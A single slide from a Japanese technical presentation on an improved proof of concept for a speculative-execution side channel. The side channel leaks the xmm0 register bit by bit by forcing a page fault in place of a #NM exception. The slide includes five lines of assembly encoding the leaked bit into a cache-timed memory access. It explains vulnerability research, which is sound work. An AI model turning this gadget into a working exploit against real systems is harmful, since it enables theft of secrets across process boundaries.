 • 前ページの方法では#NM例外が発生するとxmm0の中
身がクリアされてしまう
• #NM例外ではなく#PF（page fault）を発生させる
• #PFが発生するためmovq rax, xmm0で#NM例外は発生しない
• xmm0の中身がクリアされない
• しかし投機実行でxmm0の最下位bitは判別可能
• movq rax, xmm0 / shr rax, 1 / and rax, 1とshiftを挟めば次のbit
も判別可能...を繰り返す
9 / 10
コンセプトコードの改良
movq dword [0], 0 // #PF
movq rax, xmm0
and rax, 1
shl rax, 6
mov dword [mem + rax], 0
 